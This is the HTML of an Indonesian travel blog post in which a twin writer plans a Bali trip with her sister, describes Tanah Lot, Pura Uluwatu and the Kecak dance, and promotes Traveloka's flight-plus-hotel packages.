<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Lifestyle' itemprop='url'>Lifestyle</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Beauty' itemprop='url'>_Beauty</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Fashion' itemprop='url'>_Fashion</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Finance' itemprop='url'>_Finance</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Health' itemprop='url'>_Health</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Techno' itemprop='url'>_Techno</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Event' itemprop='url'>Event</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Contest' itemprop='url'>_Contest</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Event Review' itemprop='url'>_Event Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Journey' itemprop='url'>Journey</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Travelling' itemprop='url'>_Travelling</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/My%20Rainbow%20Life' itemprop='url'>_Rainbow Life</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/My%20Work' itemprop='url'>_Work</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Wedding%20Diaries' itemprop='url'>_Wedding Diaries</a></li>
</ul>
</div>
</div></div>
<div class='search'>
<form action='/search' id='search-form' method='get'>
<input id='search-input' name='q' placeholder='search here' type='text'/>
</form>
</div>
</div>
</div>
</header>
<div class='main-content'>
<div class='container clearfix'>
<div id='blog-posts-wrapper'>
<div class='main section' id='blog-posts' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqYkbtvYT-H0pSz3z_po74sIY3iXwa_L6y4updoX4i1TxE-nBr1tPgqf2TUY64Hz_Uy37sryUfuR6V8Z9hGm2w4h1g91CXbDEqmy88B_UqXioG9QJxVewJO8nDQn2PfNYcqtYAGZ9J58bF/s400/2.1.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<meta content='   Si Kembar Goes to Bali!       “Di keluarga ini, aku satu-satunya yang belum pernah ke Bali!” keluh Eva, kembaran saya, dengan nada sedih ...' property='og:description'/>
<a name='6331201621517548609'></a>
<div class='post-header'>
<h3 class='post-title entry-title heading' itemprop='name headline'>
Si Kembar Goes to Bali!
</h3>
<span class='post-timestamp'>
<meta content='https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2018-03-26T23:10:00+07:00'>Monday, March 26, 2018</abbr></a>
</span>
</div>
<div class='post-body entry-content' id='post-body-6331201621517548609' itemprop='articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqYkbtvYT-H0pSz3z_po74sIY3iXwa_L6y4updoX4i1TxE-nBr1tPgqf2TUY64Hz_Uy37sryUfuR6V8Z9hGm2w4h1g91CXbDEqmy88B_UqXioG9QJxVewJO8nDQn2PfNYcqtYAGZ9J58bF/s1600/2.1.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Si Kembar Goes to Bali!" border="0" data-original-height="595" data-original-width="842" height="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqYkbtvYT-H0pSz3z_po74sIY3iXwa_L6y4updoX4i1TxE-nBr1tPgqf2TUY64Hz_Uy37sryUfuR6V8Z9hGm2w4h1g91CXbDEqmy88B_UqXioG9QJxVewJO8nDQn2PfNYcqtYAGZ9J58bF/s400/2.1.png" title="Si Kembar Goes to Bali!" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: Arial, Helvetica, sans-serif;">Si Kembar Goes to Bali!</span></td></tr>
</tbody></table>
<br />
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">&#8220;Di keluarga ini, aku satu-satunya yang belum
pernah ke Bali!&#8221; keluh Eva, kembaran saya, dengan nada sedih dan pandangan
menerawang. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<a name="more"></a><br />


<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Obrolan ini tanpa sengaja mencuat ketika saya
dan Eva membicarakan pengalaman <i style="mso-bidi-font-style: normal;">touring</i>
keliling Kota Bandung akhir pekan kemarin. Seorang kenalan baru di acara <i style="mso-bidi-font-style: normal;">touring</i> tersebut bertanya pada saya,
sudah pernah <i style="mso-bidi-font-style: normal;">touring</i> ke mana saja?
Saya jawab, ini pertama kalinya. Kalau jalan-jalan dan kerja sih sudah pernah
ke luar Pulau Jawa. Kenalan baru itu berjanji akan mengajak saya <i style="mso-bidi-font-style: normal;">touring</i> suatu hari nanti. Ya, semoga
saja. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Sambil mengobrol, saya dan Eva
mengingat-ingat pernah pergi ke mana saja di Indonesia&#8212;luar negerinya belum
nih. Kami sama-sama membuat daftar dan ternyata Eva belum pernah ke Bali.
Memang kami sekeluarga enggak pernah liburan bareng ke Bali. Perginya
sendiri-sendiri. Melihat wajah sayu Eva, tiba-tiba saya jadi punya ide buat
liburan berdua sama dia ke Bali. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Mendengar ide saya, Eva langsung antusias.
Dia buka-buka kalender digital di gawai dan mengajak saya pergi di Bulan
September. Mengapa September? Ya, karena bulan-bulan ini ada target
penyelesaian novel yang harus kami kejar. Oke deh, saya pun sepakat. Liburan
tuh memang harus diusahakan. Yang namanya kerja dan berkarya enggak akan pernah
selesai. Kalau selesai enggak ada pemasukan lagi, dong? Pokoknya <a href="https://www.evisrirezeki.com/2016/10/bekerja-bukan-penghalang-harmonisasi.html" target="_blank">bekerjabukan penghalang harmonisasi keluarga</a> seperti liburan gini.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Semangat membara Eva membuatnya langsung
berselancar di dunia maya demi mendapatkan tiket pesawat dan hotel yang
bersahabat di kantong kami. Saya kebagian buat menentukan destinasi wisatanya.
Hmm... ke mana ya? Destinasi wisata di Bali itu buanyaaak buangeeet! Ya sudah,
saya buka-buka folder foto lama saya waktu ke Bali. Tanah Lot, Pura Ulun Danu Danau
Beratan Bedugul, Pantai Pandawa, Jimbaran, Garuda Wisnu Kencana, Pura Uluwatu
dan nonton Tari Kecak yang mistis, <i style="mso-bidi-font-style: normal;">Monkey
Forest Ubud</i>, dan Pusat Oleh-oleh Bali Krisna. Seru juga kalau ke sana lagi!
Untuk bisa leluasa ke berbagai tempat tersebut dulu saya di Bali selama 5 hari
4 malam. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Tanah
Lot<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Dari beberapa literasi, saya mengetahui bahwa
Tanah Lot berarti tanah dan laut. Barangkali maksudnya tanah yang muncul atau
mengambang di antara lautan. Sepanjang jalan masuk menuju Tanah Lot banyak
pedagang aksesoris. Kalau di Bandung mengingatkan saya dengan suasana sebelum
masuk ke Kebun Binatang. Tanah Lot ini adalah perpaduan batu karang dan tanah
yang menyatu. Ada sebuah Pura yang berdiri di atas bongkahan tanah menjorok ke
laut dihubungkan oleh tebing melengkung. Di bawahnya terdapat goa kecil tempat
bersemayamnya Ular Suci. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><o:p><br /></o:p></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZt-8VM2T-IHj5Ps8t43a_mPloKBAEJ4RuqvK652xvwAflDvckZAcweqzVSwuPUsdDf09JTO5WLYm7ZoqjWyCkImcBedRSGB9aCFo2AU6cbbYHQ3qh_LLQ0Km5BHgtMi4asT91adc_tHVP/s1600/2.2.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Si Kembar Goes to Bali!" border="0" data-original-height="595" data-original-width="842" height="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZt-8VM2T-IHj5Ps8t43a_mPloKBAEJ4RuqvK652xvwAflDvckZAcweqzVSwuPUsdDf09JTO5WLYm7ZoqjWyCkImcBedRSGB9aCFo2AU6cbbYHQ3qh_LLQ0Km5BHgtMi4asT91adc_tHVP/s400/2.2.png" title="Tanah Lot Bali" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: Arial, Helvetica, sans-serif;">Tanah Lot Bali</span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Di Tanah Lot berdiri 7 pura seperti Pura
Luhur Penataran dan Pura Batu Bolong, dan 1 monumen Tri Antaka. Sayang sekali
waktu berkunjung ke sana air laut sedang pasang sehingga saya enggak bisa
mendatangi semua Pura dan Goa. Dan lebih sayangnya lagi karena saya datangnya
siang, enggak bisa menyaksikan matahari tenggelam yang katanya indah banget
dilihat dari sana.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Pura
Uluwatu<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Pura Uluwatu terletak di atas tebing karang. Jalanan
menuju pura cukup jauh dan banyak monyet. Monyetnya lumayan nakal sih. Jadi
saya mesti jaga barang baik-baik biar enggak diambil mereka. Namun pemandangan
menuju atas indah banget. Waktu itu memang kebetulan menjelang matahari
tenggelam.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><o:p><br /></o:p></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip3W1PPtSsWUMMFigpfSwZHW8PAVHajxwd8Jex87NgtNQbqkMgqPFk0YYBnlIKUdDKiwnV05tjtIRxYYBpMAd64ORkHtQPGyqRzc4L-YGf2gua2DNKBCyzG0Jb7MavKazQzra7gDISmhJ5/s1600/2.3.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Si Kembar Goes to Bali!" border="0" data-original-height="595" data-original-width="842" height="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip3W1PPtSsWUMMFigpfSwZHW8PAVHajxwd8Jex87NgtNQbqkMgqPFk0YYBnlIKUdDKiwnV05tjtIRxYYBpMAd64ORkHtQPGyqRzc4L-YGf2gua2DNKBCyzG0Jb7MavKazQzra7gDISmhJ5/s400/2.3.png" title="Di atas Pura Uluwatu Bali" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: Arial, Helvetica, sans-serif;">Di atas Pura Uluwatu Bali</span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Sampai di Pura Uluwatu, saya menunggu
detik-detik pertunjukkan Tari Kecak yang legendaris. Matahari tenggelam pun
nampak. Sinar keemasan yang terpantul ke laut dan pura terasa magis di antara
upacara sebelum Tari Kecak. Saya enggak bisa menggambarkan kekaguman saya atas pemandangan tersebut. Pokoknya indah! Pertama kali saya melihat Tari Kecak secara
langsung. Pertunjukkan tersebut terasa membius dalam suasana magis yang agung.
Seluruh penari terlihat penuh daya dan mendalami peran.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><o:p><br /></o:p></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEYhsXGw71b3RfobsCJMV9v8ddIVI5SsmVzlHPHyNx6V9J_s2KcTE0afpFEp3JSlR97of4RHrYBxE4EusWyYCQwilPelx6vRx5DVgrSyW6JJrQqQUWnyyI-cexASTFKhzHsg4Ms7dxpqpT/s1600/2.4.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Si Kembar Goes to Bali!" border="0" data-original-height="595" data-original-width="842" height="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEYhsXGw71b3RfobsCJMV9v8ddIVI5SsmVzlHPHyNx6V9J_s2KcTE0afpFEp3JSlR97of4RHrYBxE4EusWyYCQwilPelx6vRx5DVgrSyW6JJrQqQUWnyyI-cexASTFKhzHsg4Ms7dxpqpT/s400/2.4.png" title="Menonton Tari Kecak di Pura Uluwatu Bali" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: Arial, Helvetica, sans-serif;">Menonton Tari Kecak di Pura Uluwatu Bali</span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Selain liburan, saya kepingin belajar banyak
kebudayaan Bali yang masih terjaga itu. Kalau menilik sejarahnya, karena Bali
masih menganut agama Hindu sangat dekat dengan budaya Sunda kuno. Memang ada
kedekatan <i style="mso-bidi-font-style: normal;">history</i> sih antara Sunda
dan Bali. Yang pasti saya kepengin pas jalan nanti didampingi tour guide biar
bisa nanya sejarahnya sampai puas dan selengkapnya. Selain membekali diri dulu
dengan membaca-baca literasinya. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Sementara saya sudah selesai membuat rencana
tempat-tempat yang akan kami kunjungi, Eva masih berkutat dengan tiket pesawat
dan hotel. Dia kayaknya bingung gitu. Ya udah saya tinggal aja dia buat masak
makan malam kami. Selsai masak, Eva masih berkutat juga dengan masalah yang
sama. Lama banget sih! Saya jadi gemas sendiri.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">&#8220;Susah tahu nyari tiket pesawat sama hotel!
Jangan ngeluh deh, bukannya bantuin!&#8221; ucap Eva sambil merenggut. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">&#8220;Kenapa sih enggak cari yang sepaket tiket
pesawat sama hotel aja?&#8221; kata saya.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">&#8220;Memang ada?&#8221; tanya Eva.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSI5n7J6NQf81AJYgajaYeJ4hizTMlEhNdRjUn98dkvusMFNen4tyWzDMqVCKJeJVn-Fh1U04ZnD7Bu3S5MWEmUTCm1CZno7CoTKLbNHeXKf_Etxt7Np9CXuygmEtCEx4JGFWj76gSMW5c/s1600/google.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Si Kembar Goes to Bali!" border="0" data-original-height="260" data-original-width="632" height="163" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSI5n7J6NQf81AJYgajaYeJ4hizTMlEhNdRjUn98dkvusMFNen4tyWzDMqVCKJeJVn-Fh1U04ZnD7Bu3S5MWEmUTCm1CZno7CoTKLbNHeXKf_Etxt7Np9CXuygmEtCEx4JGFWj76gSMW5c/s400/google.png" title="Hasil pencarian paket tiket pesawat dan hotel yang mengarah ke Traveloka" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: Arial, Helvetica, sans-serif;">Hasil pencarian paket tiket pesawat dan hotel yang mengarah ke Traveloka</span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Saya segera mengambil alih laptop dan
mengetik tiket pesawat+hotel ke Bali. Dan ternyata ... ada dong <b style="mso-bidi-font-weight: normal;"><a href="https://www.traveloka.com/packages/" target="_blank">paket pesawat hotel traveloka</a>. </b>Dueng!
Si Eva nih. Udah lama-lama kurang cerdas dia nyarinya. Kan KZL! Wuusss... kami
segera mengeklik link tersebut dan coba <i style="mso-bidi-font-style: normal;">booking</i>
tiket pesawat dan hotel ke Bali. Caranya gampang banget! Bisa disesuaikan
dengan budget, lokasi, dan tanggal kepergian juga kepulangan. Waktu yang
dibutuhkan buat cari paketan ini paling lama juga berapa menit. Yang lama itu saya
dan Eva berdebatnya. Biasalah anak kembar suka punya kepengin yang beda dan
keras kepala dua-duanya. Huahaha. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><o:p><br /></o:p></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihK-Ftv0UFWqJiQHorBSjAGnaL53GbEXAZIp4t7PDRiqKu-2fX0t9aNAEp5Oyvtfj8L2hQFo0jYs_4HkQ2sVhRm8fARgYIDIKjFFs0p5yFk_fORUlESmCsDG-OmMcjwnuUTBiS84yxsDLL/s1600/Paket+ke+bali+2.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Si Kembar Goes to Bali!" border="0" data-original-height="639" data-original-width="1367" height="186" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihK-Ftv0UFWqJiQHorBSjAGnaL53GbEXAZIp4t7PDRiqKu-2fX0t9aNAEp5Oyvtfj8L2hQFo0jYs_4HkQ2sVhRm8fARgYIDIKjFFs0p5yFk_fORUlESmCsDG-OmMcjwnuUTBiS84yxsDLL/s400/Paket+ke+bali+2.png" title="Bisa pesan tiket + hotel sepaket loh di Traveloka" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: Arial, Helvetica, sans-serif;">Bisa pesan tiket&nbsp;+ hotel sepaket loh di Traveloka</span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Cari
Paket Tiket Pesawat dan Hotel di Traveloka<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Dan taraaa... akhirnya kami menemukan tiket
pesawat + hotel sesuai keinginan! Terus ya, udah dapat penawaran khusus harga
hotelnya, tahunya dari Traveloka dapat diskon lagi! Gimana enggak pengin nari
hula-hula keliling rumah, coba? &gt;.&lt; Ternyata pesan paket pesawat + hotel
secara bersamaan lebih hemat dibanding pesan terpisah, hematnya bisa sampai 20%
tanpa kode promo apa pun! Mayan kan <i style="mso-bidi-font-style: normal;">budget</i>-nya
nambah-nambah buat jalan-jalan, makan, sewa kendaraan, dan <i style="mso-bidi-font-style: normal;">shoping</i>. Jiah!</span></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9YLJZ6cjN-_QjalQaa2c9NBxkwZc4tXmeho4mSKZis9WLkOppZq4y99MzrGl9LxC3x9y9Ws1JOQBZ0jBffljH81BxsqTiFmTcyRytCfadBtRwyf7Ly28sKyZOX9pVCPKSD-nRwtH8ZPiz/s1600/Paket+ke+bali+6.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Si Kembar Goes to Bali!" border="0" data-original-height="647" data-original-width="1363" height="188" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9YLJZ6cjN-_QjalQaa2c9NBxkwZc4tXmeho4mSKZis9WLkOppZq4y99MzrGl9LxC3x9y9Ws1JOQBZ0jBffljH81BxsqTiFmTcyRytCfadBtRwyf7Ly28sKyZOX9pVCPKSD-nRwtH8ZPiz/s400/Paket+ke+bali+6.png" title="Lebih hemat pesan tiket pesawat dan hotel di Traveloka" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: Arial, Helvetica, sans-serif;">Lebih hemat pesan tiket pesawat dan hotel di Traveloka</span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Destinasi wisata, <i style="mso-bidi-font-style: normal;">check!</i> Tiket pesawat + hotel, <i style="mso-bidi-font-style: normal;">check!</i>
<i style="mso-bidi-font-style: normal;">Booking, check!</i> Tinggal bayar, deh.
Sistem pembayaran di Traveloka untungnya mudah dan banyak pilihan. Bisa via
ATM, <i style="mso-bidi-font-style: normal;">online transfer</i>, atau langsung
datang ke Alfamart dan Indomart. Bank yang sudah bekerja sama dengan Traveloka
adalah BCA, Mandiri, BNI, CIMB Niaga, Visa, Mastercard, Alto, Prima, dan ATM
Bersama. Kurang apalagi coba?<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><o:p><br /></o:p></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQdU9OB5365MPrLDWjVFm8txqYxRwMxt4lXkjoWqSJGoqskI0atkEteIKV322W5hpQO7r0qgAXgBwsJ7RFAVGEIYvz1A2ta0JLRIbm3IA2H8TfMTjdygKdBBGRvKUuKNKYNDBzVRLeFvdx/s1600/Paket+ke+bali+7.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Si Kembar Goes to Bali!" border="0" data-original-height="253" data-original-width="485" height="207" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQdU9OB5365MPrLDWjVFm8txqYxRwMxt4lXkjoWqSJGoqskI0atkEteIKV322W5hpQO7r0qgAXgBwsJ7RFAVGEIYvz1A2ta0JLRIbm3IA2H8TfMTjdygKdBBGRvKUuKNKYNDBzVRLeFvdx/s400/Paket+ke+bali+7.png" title="Pembayaran di Traveloka" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: Arial, Helvetica, sans-serif;">Pembayaran di Traveloka</span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
